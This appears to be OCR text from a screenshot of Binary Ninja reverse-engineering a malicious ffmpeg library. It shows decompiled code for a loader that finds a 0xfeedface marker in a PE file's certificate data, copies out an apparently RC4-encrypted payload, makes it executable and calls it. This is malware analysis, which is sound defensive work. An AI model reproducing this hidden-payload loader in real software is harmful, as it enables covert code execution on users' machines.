 ffmpeg.bndb — Binary Ninja Personal 3.3.3996 Personal
File Edit View Analysis Debugger Plugins Window Help
ffmpeg.bndb
Symbols Search symbols
__crt_seh_guarded_call<class <lambd
sub_1800e3998
sub_1800e3a2c
_initp_misc_winsig
__acrt_get_sigabrt_handler
raise
__crt_seh_guarded_call<class <lambd
sub_1800e3d8c
__acrt_has_user_matherr
__acrt_invoke_user_matherr
__acrt_stdio_begin_temporary_buffer
sub_1800e3eb4
__acrt_stdio_end_temporary_bufferin
sub_1800e3f38
__acrt_stdio_free_buffer_nolock
sub_1800e402c
sub_1800e408c
fp_format_e_internal(char* __ptr64
should_round_up(double const* __ptr
fp_format_a(double const* __ptr64 c
sub_1800e4b20
fp_format_f(double const* __ptr64 c
fp_format_g(double const* __ptr64 c
_wctomb_internal
_fileno
_get_printf_count_output
iswctype
iscntrl
__scrt_wide_argv_policy::configure_
j__expand_base
_expand_base
Cross References
Filter (10)
Variable References {10}
void* functionAddr {10}
18004df79 void* functionAddr
18004e026 functionAddr = nul
18004e082 functionAddr = buf
18004e1b1 *(functionAddr + r
18004e1bb functionAddr()
18004e1d6 if (VirtualProtect
PE Linear High Level IL
uint64_t malware_main()
18004df8b struct DOS_Header* lpBuffer = heapAlloc(zx.q(fileSize))
18004df93 var_578_1.q = 0
18004dfad ReadFile(hFile: fileHandle2, lpBuffer: lpBuffer, nNumberOfBytesToRead: fileSize, lpNumberOfBytesRead: &bytesRead, lpOverlapped: nu
18004dfb7 if (bytesRead != 0)
18004dfc5 uint64_t certSize
18004dfc5 if (zx.d(lpBuffer->e_magic) == 'MZ')
18004dfe5 struct PE64_Optional_Header optHeader
18004dfe5 memcpy(&optHeader, &lpBuffer->e_lfarlc + sx.q(lpBuffer->e_lfanew), 0xf0)
18004dff7 int64_t is64Bit
18004dff7 is64Bit.b = zx.d(optHeader.magic) != PE_32BIT
18004dffa int64_t alignPE = is64Bit << 4
18004dffe certSize = zx.q(*(&optHeader.resourceTableEntry.size + alignPE)) // size of cert
18004e009 if (certSize != 0)
18004e00f uint64_t certAddress = zx.q(*(&optHeader.resourceTableEntry + alignPE)) // address of Cert
18004e017 void* certStart = &lpBuffer->e_magic[certAddress]
18004e01b int32_t certSizeMinus8 = (certSize - 8).d
18004e022 void* certAddrPlus3 = &lpBuffer->e_magic[certAddress + 3]
18004e026 functionAddr = nullptr
18004e029 int64_t currOffset = 0
18004e050 do // search 0xfeedface
18004e048 if (*(certAddrPlus3 + currOffset - 3) == 0xfe && *(certAddrPlus3 + currOffset - 2) == 0xed && *(certAddrPlus3 + cu
18004e05b uint64_t currOffsetPlus8 = zx.q((currOffset + 8).d)
18004e061 if (currOffset + 8 != currOffsetPlus8)
18004e061 goto label_18004e1f7
18004e06c int32_t offsetAfterFeedface = certSizeMinus8 - currOffset.d
18004e074 int32_t bufferLen = certSizeMinus8 - currOffset.d
18004e077 uint64_t sizeOfBuff = zx.q(bufferLen)
18004e07d void* bufferEncData = heapAlloc(sizeOfBuff)
18004e082 functionAddr = bufferEncData
18004e091 memcpy(bufferEncData, certStart + currOffsetPlus8, sizeOfBuff)
18004e0a4 int64_t var_aa
18004e0a4 var_aa.b = 0xaa
18004e0a6 void var_148
18004e0a6 memset(&var_148, var_aa, 0x100)
18004e0b9 int64_t rdx_7
18004e0b9 rdx_7.b = 0xaa
18004e0bb void var_248
18004e0bb memset(&var_248, rdx_7, 0x100)
18004e0c0 int64_t rax_5 = 0
18004e106 uint64_t rdx_9
18004e106 do
18004e0c9 *(&var_248 + rax_5) = rax_5.b
6 0x18004e1bb-0x18004e1bd (0x2 bytes)
Type here to search
2°C Sonnig
1:21 AM
4/3/2023